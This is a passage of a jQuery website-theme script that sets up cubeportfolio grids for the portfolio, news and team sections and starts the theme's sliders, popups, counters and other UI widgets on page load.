        if ( $().cubeportfolio ) {
            $('.deeper-cubeportfolio.project-cube').each(function() {
                var
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                item4 = $this.data("column4"),
                gapH = Number($this.data("gaph")),
                gapV = Number($this.data("gapv")),
                filter = $this.data("filter");

                if ( !filter ) { filter = '*'; }
                else { filter = '.' + filter; }

                $this.find('#portfolio-galleries').cubeportfolio({
                    filters: '#portfolio-filter',
                    defaultFilter: filter,
                    layoutMode: 'grid',
                    animationType: 'quicksand',
                    gapHorizontal: gapH,
                    gapVertical: gapV,
                    showNavigation: true,
                    showPagination: true,
                    gridAdjustment: 'responsive',
                    rewindNav: false,
                    auto: false,
                    mediaQueries: [{
                        width: 1500,
                        cols: item
                    }, {
                        width: 923,
                        cols: item
                    }, {
                        width: 878,
                        cols: item2
                    }, {
                        width: 675,
                        cols: item3
                    }, {
                        width: 502,
                        cols: item4
                    }],
                    caption: '',
                    displayType: 'bottomToTop',
                    displayTypeSpeed: 100
                });
            });
        }
    };

    var cubeNews = function() {
        if ( $().cubeportfolio ) {
            $('.deeper-cubeportfolio.news-cube').each(function() {
                var
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                item4 = $this.data("column4"),
                gapH = Number($this.data("gaph")),
                gapV = Number($this.data("gapv")),
                filter = $this.data("filter");

                if ( !filter ) { filter = '*'; }
                else { filter = '.' + filter; }

                $this.find('#news-galleries').cubeportfolio({
                    filters: '#news-filter',
                    defaultFilter: filter,
                    layoutMode: 'grid',
                    animationType: 'quicksand',
                    gapHorizontal: gapH,
                    gapVertical: gapV,
                    showNavigation: true,
                    showPagination: true,
                    gridAdjustment: 'responsive',
                    rewindNav: false,
                    auto: false,
                    mediaQueries: [{
                        width: 1500,
                        cols: item
                    }, {
                        width: 923,
                        cols: item
                    }, {
                        width: 878,
                        cols: item2
                    }, {
                        width: 675,
                        cols: item3
                    }, {
                        width: 502,
                        cols: item4
                    }],
                    caption: '',
                    displayType: 'bottomToTop',
                    displayTypeSpeed: 100
                });
            });
        }
    };

    var cubeTeam = function() {
        if ( $().cubeportfolio ) {
            $('.deeper-cubeportfolio.team-cube').each(function() {
                var
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                item4 = $this.data("column4"),
                gapH = Number($this.data("gaph")),
                gapV = Number($this.data("gapv")),
                filter = $this.data("filter");

                if ( !filter ) { filter = '*'; }
                else { filter = '.' + filter; }

                $this.find('#team-galleries').cubeportfolio({
                    filters: '#team-filter',
                    defaultFilter: filter,
                    layoutMode: 'grid',
                    animationType: 'quicksand',
                    gapHorizontal: gapH,
                    gapVertical: gapV,
                    showNavigation: true,
                    showPagination: true,
                    gridAdjustment: 'responsive',
                    rewindNav: false,
                    auto: false,
                    mediaQueries: [{
                        width: 1500,
                        cols: item
                    }, {
                        width: 923,
                        cols: item
                    }, {
                        width: 878,
                        cols: item2
                    }, {
                        width: 675,
                        cols: item3
                    }, {
                        width: 502,
                        cols: item4
                    }],
                    caption: '',
                    displayType: 'bottomToTop',
                    displayTypeSpeed: 100
                });
            });
        }
    };

    var heroLoaded = function() {
        setTimeout( function(){ 
            $('.deeper-slider').addClass('loaded'); }, 300);
    }

    var animationInit = function() {
        $('.wow').css('visibility', 'hidden');
    }

    $('.deeper-spacer').deeperSpacer();
    $('.deeper-content-box').deeperContentBox();

    halfBackground();
    parallaxImages();
    canvasParallax();

	$(function() {

        $('.deeper-button').deeperButton();
        $('.deeper-link').deeperLink();
        $('.deeper-slick-slider').deeperSlick();
        $('.deeper-icon').deeperIcon();
        $('.deeper-gridbox').deeperGrixBox();
        $('.deeper-fancy-image.stretch').deeperFancyImage();
        animationInit();
        inViewport(); 
        accordions();
        fancyTexts();
        progressBar();
	    progressCircle();
        advtabs();
        imagePopup();
        videoPopup();  
        counter();
        cubePortfolio(); 
        cubeNews(); 
        cubeTeam();
    });

    $(window).on('load', function() {
        $('.deeper-carousel-box').deeperCarousel();
        animation();
        heroLoaded();               
    });
        
}( jQuery, window, document ));

